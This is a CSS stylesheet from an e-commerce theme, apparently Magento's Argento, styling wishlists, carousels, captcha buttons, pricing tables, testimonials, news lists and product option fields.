.wishlist-index-index .products-grid.wishlist .product-item .price-box {
  display: block;
}
.wishlist-index-index .products-grid.wishlist .product-item .box-tocart .tocart {
  font-size: 1.6rem;
}
.product.data.items.collapsed > [name=prev]::before,
.product.data.items.collapsed > [name=next]::after {
  width: 10px;
  background-size: 7px 13px;
  color: transparent;
  background-position: center;
  background-repeat: no-repeat;
}
.product.data.items.collapsed > [name=prev]::before {
  background-image: url('[data-uri]');
}
.product.data.items.collapsed > [name=next]::after {
  background-image: url('[data-uri]');
}
.products-list .prolabels-wrapper {
  display: table-cell;
  vertical-align: top;
  border: solid transparent;
  border-width: 0 33px 33px 0;
}
.products-list .prolabels-wrapper .product-item-photo {
  display: block;
  padding: 0;
  width: auto;
}
.block-carousel .block-content .swiper-container,
.argento-swiper-wrapper .products-grid,
.page-header .header.panel .header-slider.swiper-container {
  padding: 0 30px;
}
.block-carousel .block-content .swiper-container::before,
.block-carousel .block-content .swiper-container::after,
.argento-swiper-wrapper .products-grid::before,
.argento-swiper-wrapper .products-grid::after,
.page-header .header.panel .header-slider.swiper-container::before,
.page-header .header.panel .header-slider.swiper-container::after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 2;
  background: #ffffff;
  width: 30px;
}
.block-carousel .block-content .swiper-container::before,
.argento-swiper-wrapper .products-grid::before,
.page-header .header.panel .header-slider.swiper-container::before {
  left: 0;
}
.block-carousel .block-content .swiper-container::after,
.argento-swiper-wrapper .products-grid::after,
.page-header .header.panel .header-slider.swiper-container::after {
  right: 0;
}
.argento-swiper-wrapper .products-grid {
  position: relative;
}
.argento-swiper-wrapper .products-grid:not(.swiper-container) .product-item:not(:first-child) {
  display: none;
}
.argento-swiper-wrapper .products-grid .product-item {
  margin: 0;
}
.argento-swiper-wrapper .products-grid .product-item-details :last-child {
  margin-bottom: 0;
}
.sidebar .block-wishlist .product-items .product-item {
  margin: 0 0 25px;
}
.sidebar .block-wishlist .product-items .product-item:last-child {
  margin: 0 0 15px;
}
.sidebar .block-wishlist .product-items .product-item-info .product-item-photo {
  margin: 0 10px 0 0;
  float: left;
}
.block-wishlist .product-items .product-item-photo img {
  height: auto !important;
}
.captcha-image:after {
  clear: both;
  content: '';
  display: table;
}
.captcha-image .captcha-img {
  float: left;
}
.captcha-image .captcha-reload {
  border-radius: 50%;
  padding: 0;
  vertical-align: top;
  transform: translateX(-100%);
  display: inline-block;
  text-decoration: none;
}
.captcha-image .captcha-reload:not(:hover):not(:active):not(:focus) {
  background: #fff;
}
.captcha-image .captcha-reload > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.captcha-image .captcha-reload:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: inherit;
  content: '\f021';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.captcha-image .captcha-reload:hover:before {
  color: inherit;
}
.captcha-image .captcha-reload:active:before {
  color: inherit;
}
.captcha-image .captcha-reload::before {
  width: 16px;
  height: 16px;
  padding: 3px;
}
.element .bg-yellow {
  background-color: #FCE0B3;
}
.element .bg-mint {
  background-color: #D2ECE6;
}
.element .bg-lavender {
  background-color: #DFE2F0;
}
.element .bg-blue {
  background-color: #286EF1;
}
.element .bg-green {
  background-color: #42CA49;
}
.element .bg-orange {
  background-color: #FF6601;
}
.cms-elements {
  background: #fff;
}
.cms-elements .page-main {
  max-width: none;
}
.cms-elements .contents {
  padding-top: 30px;
}
.cms-elements .jumbotron + .jumbotron {
  border-top: 1px solid #e0e0e0;
}
.cms-elements section.jumbotron .container > .title {
  margin-bottom: 2em;
}
.cms-elements .code {
  display: none;
  margin-top: 2em;
  background: #f4f4f4;
  border: 1px solid #ddd;
  border-left: 3px solid #F23630;
  color: #666;
  page-break-inside: avoid;
  font-family: monospace;
  font-size: 15px;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1em 1.5em;
  word-wrap: break-word;
  white-space: pre-wrap;
  direction: ltr;
}
.image-block.element {
  display: flex;
  flex-direction: column-reverse;
  align-items: center;
}
.image-block.element .info {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
}
.image-block.element .info .label {
  padding: 3px 12px;
  font-size: 1.4rem;
  font-weight: bold;
  text-transform: uppercase;
  color: #f76801;
  background: transparent;
  border: 1px solid #f76801;
}
.image-block.element .info h2.heading {
  font-size: 42px;
  padding-bottom: 1em;
  margin-top: 0;
  margin-bottom: 0;
  font-weight: 600;
}
.image-block.element .info h2.heading strong {
  font-weight: 600;
}
.image-block.element .info p.text {
  color: #2b3945;
  font-size: 20px;
  margin-bottom: 2em;
}
.image-block.element .info .action.primary {
  display: inline-block;
  padding: 18px 20px;
  font-size: 1.6rem;
  letter-spacing: normal;
}
.image-block.element .picture {
  text-align: center;
  margin: 0 0 2em 0;
}
.background-divider.element {
  position: relative;
}
.background-divider.element > img {
  display: block;
}
.background-divider.element .content {
  padding: 10px;
  color: #2b3945;
  background: url('../images/divider-bg.png');
  background-size: cover;
  background-repeat: no-repeat;
  box-shadow: 0px 4px 24px rgba(0, 0, 0, 0.02);
}
.background-divider.element .content .label {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 1.4rem;
  padding: 3px 12px;
  display: inline-block;
  color: #000000;
  background: transparent;
}
.background-divider.element .content .block-title {
  margin-bottom: 20px;
}
.background-divider.element .content .block-title,
.background-divider.element .content .block-title [role="heading"] {
  font-weight: 600;
}
.background-divider.element .content .block-title [role="heading"] {
  font-size: 2.8rem;
  text-transform: uppercase;
}
.background-divider.element .content .block-title [role="heading"]::after {
  margin-left: auto;
  margin-right: auto;
}
.background-divider.element .content .block-title .subtitle {
  font-size: 2rem;
  font-weight: normal;
}
.background-divider.element .content .action {
  text-decoration: none;
  background-image: none;
  background: transparent;
  border: 2px solid #202633;
  color: #000000;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: normal;
  margin: 0;
  padding: 18px 20px;
  font-size: 2rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
}
.background-divider.element .content .action:hover,
.background-divider.element .content .action:active,
.background-divider.element .content .action:focus {
  text-decoration: none;
}
.background-divider.element .content .action:focus,
.background-divider.element .content .action:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.background-divider.element .content .action:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.background-divider.element .content .action.disabled,
.background-divider.element .content .action[disabled],
fieldset[disabled] .background-divider.element .content .action {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.element.icon-text-small {
  display: flex;
  flex-direction: column;
}
.element.icon-text-small .description {
  background: url('../images/arr-bg-right.svg');
  background-repeat: no-repeat;
  background-size: contain;
}
.element.icon-text-small .description h2.heading {
  font-size: 36px;
  padding-bottom: 1em;
  margin-top: 0;
  margin-bottom: 0;
}
.element.icon-text-small .description h2.heading strong {
  background-size: contain;
  word-break: normal;
}
.element.icon-text-small .description p.text {
  font-size: 18px;
  margin-bottom: 2em;
}
.element.icon-text-small .description .action.primary {
  background-image: none;
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 10px 15px;
  font-size: 2rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
  padding: 12px 25px;
}
.element.icon-text-small .description .action.primary:focus,
.element.icon-text-small .description .action.primary:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.element.icon-text-small .description .action.primary:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.element.icon-text-small .description .action.primary.disabled,
.element.icon-text-small .description .action.primary[disabled],
fieldset[disabled] .element.icon-text-small .description .action.primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.element.icon-text-small .icons {
  display: flex;
  flex-wrap: wrap;
  background-color: #fafafa;
  padding: 2em;
}
.element.icon-text-small .icons .item {
  display: flex;
  margin: 20px 2px;
}
.element.icon-text-small .icons .item .icon {
  display: flex;
  width: 54px;
  height: 54px;
  margin-right: 20px;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
  background-color: #ede734;
}
.element.icon-text-small .icons .item .info h4 {
  font-size: 20px;
  margin-top: 0;
  margin-bottom: 1rem;
}
.element.icon-text-small .icons .item .info .text {
  color: #6a7480;
}
.element.icon-text-big {
  display: flex;
  flex-direction: column;
  background-color: #ffffff;
}
.element.icon-text-big .item {
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 2em 2em 4em;
  margin-bottom: 2em;
  border-radius: 4px;
  background: #fafafa;
}
.element.icon-text-big .item .icon {
  display: flex;
  border-radius: 50%;
  justify-content: center;
  align-items: center;
  align-self: flex-start;
  flex-shrink: 0;
  box-shadow: none;
}
.element.icon-text-big .item .icon img {
  height: 64px;
  width: auto;
}
.element.icon-text-big .item .info h3 {
  font-size: 32px;
  margin-top: 3.2rem;
  margin-bottom: 2rem;
}
.element.icon-text-big .item .info .text {
  font-size: 18px;
}
.element.icon-text-top .content {
  display: flex;
  flex-direction: column;
}
.element.icon-text-top .block-title {
  text-align: center;
}
.element.icon-text-top .block-title .heading::after {
  margin-left: auto;
  margin-right: auto;
}
.element.icon-text-top .item {
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 2em 2em 4em;
  border-radius: 4px;
  margin-bottom: 2em;
}
.element.icon-text-top .item .icon {
  display: flex;
  border-radius: 50%;
  justify-content: center;
  align-items: center;
  align-self: flex-start;
  flex-shrink: 0;
  background-size: auto;
}
.element.icon-text-top .item .info h3 {
  font-size: 18px;
  margin-top: 3.2rem;
  margin-bottom: 2rem;
}
.element.icon-text-top .item .info .text {
  color: #6a7480;
}
.element.brands-slider .block-title {
  text-align: center;
}
.element.brands-slider .block-title strong {
  text-transform: none;
}
.element.brands-slider .easyslide-wrapper .swiper-container .swiper-button-prev,
.element.brands-slider .easyslide-wrapper .swiper-container .swiper-button-next {
  border: none;
}
.element.product-info {
  padding: 20px 0;
}
.element.product-info .block-highlight {
  border: none;
  box-shadow: none;
}
.element.product-info .products-list .product-item-actions,
.element.product-info .products-list .product-item-description {
  display: block;
}
.element.product-info .product-item-info {
  display: flex;
  flex-direction: column;
}
.element.product-info .product-item-info > div,
.element.product-info .product-item-info > .product-item-photo {
  border: none;
  width: auto;
}
.element.product-info .action.more,
.element.product-info .swatch-attribute,
.element.product-info .products-list .item .product.actions .actions-secondary {
  display: none;
}
.element.product-info .product.name a {
  color: #202633;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-size: 42px;
  font-weight: 600;
  text-transform: uppercase;
}
.element.product-info .product-item-description,
.element.product-info .product-item-description p {
  font-size: 20px;
}
.element.product-info .product-item-details {
  display: flex;
  flex-direction: column;
  position: relative;
  padding-bottom: 70px;
}
.element.product-info .product-item-actions {
  position: absolute;
  bottom: 0;
}
.element.product-info .product-item .price-box {
  display: flex;
  flex-direction: column;
  text-align: left;
}
.element.product-info .product-item .price-box,
.element.product-info .product-item .price-box .special-price {
  order: 10;
}
.element.product-info .product-item .price-box .price-label {
  display: none;
}
.element.product-info .product-item .price-box .price-from .price-label,
.element.product-info .product-item .price-box .price-to .price-label {
  display: inline;
}
.element.product-info .product-item .price-box .price {
  font-size: 3.2rem;
  font-weight: 600;
  color: #202633;
}
.element.product-info .product-item .price-box .old-price .price {
  font-size: 1.8rem;
  color: #f76801;
  text-decoration: line-through;
  text-decoration-thickness: 2px;
}
.element.product-info .product-item .price-box .old-price::after {
  display: none;
}
.element.product-info .product-item .tocart {
  font-size: 1.6rem;
}
.element.products-grid .block,
.element.products-slider .block {
  border: none;
  box-shadow: none;
}
.element.products-grid .block-title,
.element.products-slider .block-title {
  text-align: center;
}
.element.products-grid .block-title [role="heading"]::after,
.element.products-slider .block-title [role="heading"]::after {
  display: none;
}
.element.products-slider .block-title strong::after {
  margin-left: auto;
  margin-right: auto;
}
.element.products-slider .block-highlight.highlight-carousel .swiper-container:hover {
  padding-bottom: 260px;
  margin-bottom: -260px;
}
.element.products-slider .block-highlight.highlight-carousel .swiper-container:hover .swiper-button-prev,
.element.products-slider .block-highlight.highlight-carousel .swiper-container:hover .swiper-button-next {
  border: none;
  top: calc(50% - (260px - 20px) / 2);
}
.element.bio {
  display: flex;
  flex-direction: column;
  justify-content: space-around;
  padding-top: 50px;
}
.element.bio .item {
  background-color: #fafafa;
  margin-bottom: 60px;
}
.element.bio .item .wrapper {
  display: flex;
  flex-direction: column;
  width: 100%;
  box-sizing: border-box;
}
.element.bio .item .wrapper img.image {
  object-fit: scale-down;
}
.element.bio .item .wrapper .title {
  padding: 0 30px;
  font-size: 36px;
  margin-bottom: 1rem;
  margin-top: 3.5rem;
}
.element.bio .item .wrapper .subtitle {
  color: #f76801 !important;
  padding: 0 30px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 16px !important;
  margin-bottom: 2rem;
}
.element.bio .item .wrapper .info {
  padding: 5px 30px 30px;
}
.element.pricing .block-title .heading {
  font-size: 3rem;
  text-align: center;
  font-weight: normal;
}
.element.pricing .block-content {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-end;
  padding: 1em;
}
.element.pricing .price-block {
  border: 1px solid #f1f1f1;
  box-shadow: 0px 4px 24px rgba(0, 0, 0, 0.02);
  box-sizing: border-box;
  width: 100%;
  background-color: #FFF;
  text-align: center;
  margin-bottom: 20px;
}
.element.pricing .price-block.popular {
  border: 2px solid;
  border-color: #f76801;
  box-shadow: 0px 4px 40px rgba(0, 0, 0, 0.06);
  padding-top: 0;
}
.element.pricing .price-block .info-top {
  border-bottom: 1px solid #f1f1f1;
  padding: 8px;
  background: #2b3945;
}
.element.pricing .price-block.popular .info-top {
  background: #f76801;
}
.element.pricing .price-block .info-bottom {
  padding: 20px 25%;
}
.element.pricing .price-block .title {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 36px;
  font-weight: 600;
  font-family: 'Barlow Semi Condensed', sans-serif;
  width: 100%;
  display: block;
  margin: 0;
}
.element.pricing .price-block .price {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
}
.element.pricing .price-block .price strong {
  font-weight: 600;
  font-size: 48px;
}
.element.pricing .price-block .price span {
  font-size: 16px;
}
.element.pricing .price-block ul.conditions {
  padding: 0;
  color: #002d57;
  text-align: left;
}
.element.pricing .price-block ul.conditions li {
  list-style-image: url('../images/check-orange.svg');
  list-style-position: inside;
  padding: 0 !important;
  text-indent: 0 !important;
}
.element.news .block-title {
  text-align: center;
}
.element.news .content {
  padding: 2em 1em 0;
}
.element.news .content .post-list {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  margin: 0;
  padding: 0;
}
.element.news .content .post-list li.item {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
  margin-bottom: 2em;
  overflow: hidden;
  background: #fafafa;
}
.element.news .content .post-list li.item .post-image {
  width: 95%;
  margin: 0 auto;
  text-align: center;
}
.element.news .content .post-list li.item .post-content {
  padding: 15px;
  width: 80%;
}
.element.news .content .post-list li.item .post-content .post-tag {
  color: #c0c2c4;
  font-weight: 600;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 140%;
}
.element.news .content .post-list li.item .post-content h2 {
  margin-top: 0;
}
.element.news .content .post-list li.item .post-content h2 a {
  font-weight: 600;
  font-size: 24px;
  line-height: 160%;
  text-decoration: none;
  color: #2b3945;
}
.element.news .content .post-list li.item .post-content h2::after {
  display: none;
}
.element.news .content .post-list li.item .post-content .short-description {
  font-size: 16px;
  line-height: 160%;
  color: #6a7480;
  margin-bottom: 1.5em;
}
.element.news .content .post-list li.item .post-content .read-more-link {
  font-weight: 600;
  font-size: 19px;
  line-height: 150%;
  display: flex;
  align-items: flex-start;
  color: #f76801;
  font-family: 'Barlow Semi Condensed', sans-serif;
  text-transform: uppercase;
}
.element.news .content .post-list li.item .post-content .read-more-link::after {
  margin-left: 15px;
}
.element.news .content .post-list li.item::before {
  display: none;
}
.element .testimonials-slider .content-heading {
  text-align: left;
}
.element .testimonials-slider .content-heading,
.element .testimonials-slider .content-heading .title {
  position: relative;
}
.element .testimonials-slider .block-content figure.testimonial {
  padding: 120px 40px 30px;
  margin: 70px 0 50px;
}
.element .testimonials-slider .block-content figure.testimonial::before {
  background: #fafafa;
  content: '';
  position: absolute;
  left: 10px;
  right: 10px;
  top: 0;
  bottom: 0;
}
.element .testimonials-slider .block-content figure.testimonial img,
.element .testimonials-slider .block-content figure.testimonial .author {
  left: 50%;
  transform: translateX(-50%);
  z-index: 1;
}
.element .testimonials-slider .block-content figure.testimonial img {
  border-radius: 0;
  position: absolute;
  margin: 0;
  top: -30px;
  transform: translateX(-50%);
}
.element .testimonials-slider .block-content figure.testimonial .author {
  top: 65px;
  bottom: auto;
  padding: 0;
  text-align: center;
  font-weight: 600;
}
.element .testimonials-slider .block-content figure.testimonial .author,
.element .testimonials-slider .block-content figure.testimonial .author h5 {
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.element .testimonials-slider .block-content figure.testimonial .author h5 {
  font-size: 1.6rem;
  font-weight: bold;
}
.element .testimonials-slider .block-content figure.testimonial .author p {
  color: #7A8FA3;
}
.element .testimonials-slider .block-content figure.testimonial .review-ratings {
  float: none;
  padding: 0;
  margin: 0 auto 10px;
}
.element .testimonials-slider .block-content figure.testimonial .review-ratings .label {
  display: none;
}
.element .testimonials-slider .block-content figure.testimonial blockquote {
  background: transparent;
  color: #002d57;
  font-size: 1.8rem;
  filter: none;
  -webkit-filter: none;
  padding: 20px;
}
.element .testimonials-slider .block-content figure.testimonial .testimonial-message {
  font-size: 20px;
  line-height: 150%;
}
.element .testimonials-slider .block-content figure.testimonial .arrow,
.element .testimonials-slider .block-content figure.testimonial blockquote::before,
.element .testimonials-slider .block-content figure.testimonial blockquote::after {
  display: none;
}
.element .testimonials-slider .block-content .swiper-button-prev,
.element .testimonials-slider .block-content .swiper-container-rtl .swiper-button-next {
  bottom: 0;
  top: auto;
  left: calc(50% - 46px - 12px);
}
.element .testimonials-slider .block-content .swiper-button-next,
.element .testimonials-slider .block-content .swiper-container-rtl .swiper-button-prev {
  bottom: 0;
  top: auto;
  left: calc(50% + 12px);
}
.element.testimonial-single .content-heading {
  display: none;
}
.page-title-wrapper .page-title,
.argento-force-title [role="heading"],
.hero .block-title [role="heading"],
.argento-force-title-centered [role="heading"],
.catalog-product-view .column.main > .block .block-title [role="heading"],
.element.testimonials .testimonials-slider .content-heading {
  position: relative;
  display: inline-block;
  box-sizing: border-box;
  background-image: url(../images/title-bg.svg);
  background-repeat: no-repeat;
  background-position: 50%;
  padding: 12px 0;
  word-break: break-all;
}
.catalog-product-view .page-title-wrapper .page-title,
.account .page-title-wrapper .page-title {
  position: static;
  background-image: none;
  padding: 0;
  word-break: normal;
}
.box-tocart .field.qty label,
.product-options-wrapper .fieldset > .field > .label,
.product-options-wrapper .fieldset > .field.date .legend,
.product-options-wrapper .swatch-attribute .swatch-attribute-label-wrapper {
  align-items: center;
  display: flex;
  margin: 0;
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
  min-height: 52px;
  width: 100px;
}
.product-options-wrapper .fieldset > .field.required > .label > span::after,
.product-options-wrapper .fieldset > .field.date.required .legend > span::after {
  content: '*';
  color: #e02b27;
  margin: 0 0 0 5.5px;
}
.product-info-main .input-text.qty,
.product-options-wrapper .field .control > select,
.swatch-attribute select.swatch-select,
.bundle-options-container .input-text.qty {
  font-weight: bold;
  text-transform: uppercase;
  border: 2px solid #202633;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-size: 18px;
  line-height: 24px;
}
.product-options-wrapper .field .control .field.choice {
  align-items: center;
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-size: 18px;
  line-height: 24px;
}
.filter .filter-current-subtitle::before,
.filter-options-title::after,
.qty-wrapper .action.toggle::after,
.product.data.items > .item.title a::after,
.checkout-cart-index .cart-summary .block > .title::after {
  background: #ffffff url('[data-uri]') no-repeat right 10px center;
  background-size: 13px 7px;
  background-color: transparent;
  position: absolute;
  height: 30px;
  top: calc(50% - 15px);
  width: 30px;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.add,
.product-options-wrapper .swatch-attribute .with-link .action-wrapper a,
.product-addto-links .action {
  box-shadow: inset 0 -2px 0 0 #eff0f1;
  font-size: 1.4rem;
  font-weight: bold;
  text-decoration: none;
  transition: box-shadow 0.1s ease-in-out;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.add:hover,
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.add:focus,
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.add:active,
.product-options-wrapper .swatch-attribute .with-link .action-wrapper a:hover,
.product-options-wrapper .swatch-attribute .with-link .action-wrapper a:focus,
.product-options-wrapper .swatch-attribute .with-link .action-wrapper a:active,
.product-addto-links .action:hover,
.product-addto-links .action:focus,
.product-addto-links .action:active {
  box-shadow: inset 0 -2px 0 0 #8f98a1;
}
.link-accent,
.askit-item-actions .askit-item-trigger,
.actions-toolbar > .secondary .action.remind {
  font-family: 'Barlow Semi Condensed', sans-serif;
  border-bottom: 3px solid #ede734;
  padding-bottom: 2px;
}
.link-accent:hover,
.link-accent:focus,
.link-accent:active,
.actions-toolbar > .secondary .action.remind:hover,
.actions-toolbar > .secondary .action.remind:focus,
.actions-toolbar > .secondary .action.remind:active {
  color: #2b3945;
  text-decoration: none;
  border-bottom-color: #c3bd11;
}
.cms-index-index a.button:not(.primary),
.cms-index-index .column.main .block .actions-toolbar .action.view {
  background-image: none;
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 10px 15px;
  font-size: 2rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
}
.argento-force-button-with-right-arrow:focus,
.argento-force-button-with-right-arrow:active,
.cms-index-index a.button:not(.primary):focus,
.cms-index-index a.button:not(.primary):active,
.cms-index-index .column.main .block .actions-toolbar .action.view:focus,
.cms-index-index .column.main .block .actions-toolbar .action.view:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.argento-force-button-with-right-arrow:hover,
.cms-index-index a.button:not(.primary):hover,
.cms-index-index .column.main .block .actions-toolbar .action.view:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.argento-force-button-with-right-arrow.disabled,
.argento-force-button-with-right-arrow[disabled],
fieldset[disabled] .argento-force-button-with-right-arrow,
.cms-index-index a.button:not(.primary).disabled,
.cms-index-index a.button:not(.primary)[disabled],
fieldset[disabled] .cms-index-index a.button:not(.primary),
.cms-index-index .column.main .block .actions-toolbar .action.view.disabled,
.cms-index-index .column.main .block .actions-toolbar .action.view[disabled],
fieldset[disabled] .cms-index-index .column.main .block .actions-toolbar .action.view {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.argento-force-button-with-right-arrow span::after,
.cms-index-index a.button:not(.primary) span::after,
.cms-index-index .column.main .block .actions-toolbar .action.view span::after {
  background-image: url('[data-uri]');
  width: 17px;
  height: 17px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: 10px;
}
.argento-force-button-with-right-arrow:hover,
.argento-force-button-with-right-arrow:focus,
.argento-force-button-with-right-arrow:active,
.cms-index-index a.button:not(.primary):hover,
.cms-index-index a.button:not(.primary):focus,
.cms-index-index a.button:not(.primary):active,
.cms-index-index .column.main .block .actions-toolbar .action.view:hover,
.cms-index-index .column.main .block .actions-toolbar .action.view:focus,
.cms-index-index .column.main .block .actions-toolbar .action.view:active {
  text-decoration: none;
}
.argento-force-button-with-right-arrow:hover span::after,
.argento-force-button-with-right-arrow:focus span::after,
.argento-force-button-with-right-arrow:active span::after,
.cms-index-index a.button:not(.primary):hover span::after,
.cms-index-index a.button:not(.primary):focus span::after,
.cms-index-index a.button:not(.primary):active span::after,
.cms-index-index .column.main .block .actions-toolbar .action.view:hover span::after,
.cms-index-index .column.main .block .actions-toolbar .action.view:focus span::after,
.cms-index-index .column.main .block .actions-toolbar .action.view:active span::after {
  background-image: url('[data-uri]');
}
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary,
.image-block.element .info .action.primary,
.background-divider.element .content .action,
.element.product-info .product-item .tocart {
  background-image: none;
  background: #f76801;
  border: 2px solid #f76801;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  padding: 10px 15px;
  font-size: 2rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
}
.argento-force-primary-button-with-right-arrow:focus,
.argento-force-primary-button-with-right-arrow:active,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:focus,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:active,
.image-block.element .info .action.primary:focus,
.image-block.element .info .action.primary:active,
.background-divider.element .content .action:focus,
.background-divider.element .content .action:active,
.element.product-info .product-item .tocart:focus,
.element.product-info .product-item .tocart:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.argento-force-primary-button-with-right-arrow:hover,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:hover,
.image-block.element .info .action.primary:hover,
.background-divider.element .content .action:hover,
.element.product-info .product-item .tocart:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.argento-force-primary-button-with-right-arrow.disabled,
.argento-force-primary-button-with-right-arrow[disabled],
fieldset[disabled] .argento-force-primary-button-with-right-arrow,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary.disabled,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary[disabled],
fieldset[disabled] .cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary,
.image-block.element .info .action.primary.disabled,
.image-block.element .info .action.primary[disabled],
fieldset[disabled] .image-block.element .info .action.primary,
.background-divider.element .content .action.disabled,
.background-divider.element .content .action[disabled],
fieldset[disabled] .background-divider.element .content .action,
.element.product-info .product-item .tocart.disabled,
.element.product-info .product-item .tocart[disabled],
fieldset[disabled] .element.product-info .product-item .tocart {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.argento-force-primary-button-with-right-arrow span::after,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary span::after,
.image-block.element .info .action.primary span::after,
.background-divider.element .content .action span::after,
.element.product-info .product-item .tocart span::after {
  background-image: url('[data-uri]');
  width: 17px;
  height: 17px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: 10px;
}
.argento-force-primary-button-with-right-arrow:hover,
.argento-force-primary-button-with-right-arrow:focus,
.argento-force-primary-button-with-right-arrow:active,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:hover,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:focus,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:active,
.image-block.element .info .action.primary:hover,
.image-block.element .info .action.primary:focus,
.image-block.element .info .action.primary:active,
.background-divider.element .content .action:hover,
.background-divider.element .content .action:focus,
.background-divider.element .content .action:active,
.element.product-info .product-item .tocart:hover,
.element.product-info .product-item .tocart:focus,
.element.product-info .product-item .tocart:active {
  text-decoration: none;
}
.argento-force-primary-button-with-right-arrow:hover span::after,
.argento-force-primary-button-with-right-arrow:focus span::after,
.argento-force-primary-button-with-right-arrow:active span::after,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:hover span::after,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:focus span::after,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:active span::after,
.image-block.element .info .action.primary:hover span::after,
.image-block.element .info .action.primary:focus span::after,
.image-block.element .info .action.primary:active span::after,
.background-divider.element .content .action:hover span::after,
.background-divider.element .content .action:focus span::after,
.background-divider.element .content .action:active span::after,
.element.product-info .product-item .tocart:hover span::after,
.element.product-info .product-item .tocart:focus span::after,
.element.product-info .product-item .tocart:active span::after {
  background-image: url('[data-uri]');
}
.page-header .panel.wrapper .switcher .options ul.dropdown::before,
.page-footer .switcher .options ul.dropdown::before,
.block-swissup-ajaxsearch .select2-dropdown::before,
.block-swissup-ajaxsearch-results::before,
.minicart-wrapper .block-minicart::before,
.qty-wrapper ul.dropdown::before {
  right: 0;
  position: absolute;
  content: '';
  top: 0;
  width: 70px;
  height: 2px;
  border: 0;
  background: #ede734;
}
.page-header .panel.wrapper .switcher .options ul.dropdown::after,
.page-footer .switcher .options ul.dropdown::after,
.block-swissup-ajaxsearch .select2-dropdown::after,
.block-swissup-ajaxsearch-results::after,
.minicart-wrapper .block-minicart::after,
.qty-wrapper ul.dropdown::after {
  display: none;
}
